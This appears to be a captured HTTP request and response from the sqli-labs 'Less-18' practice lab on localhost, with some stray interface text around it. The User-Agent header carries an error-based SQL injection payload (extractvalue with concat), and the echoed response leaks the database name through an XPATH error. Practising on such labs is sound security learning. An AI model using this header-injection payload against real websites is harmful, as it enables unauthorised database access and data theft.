 Live HTTP Replay
POST http://localhost/sqli-labs-master/Less-18/ HTTP/1.1
HTTP Headers
Host: localhost
User-Agent:'and extractvalue(1,concat(0x7e,(select database()),0x7e)) and '1'='1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/sqli-labs-master/Less-18/
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Send POST Content ?
uname=admin1&passwd=admin1&submit=Submit
Content-Length: 40
Replay Close
搜索
黄鑫
786561
右键弹出窗口
Welcome Dhakkan
ername :
ssword :
Submit
Your IP ADDRESS is: ::1
Your User Agent is: 'and extractvalue(1,concat(0x7e,(select database()),0x7e)) and '1'='1
XPATH syntax error: '~security~'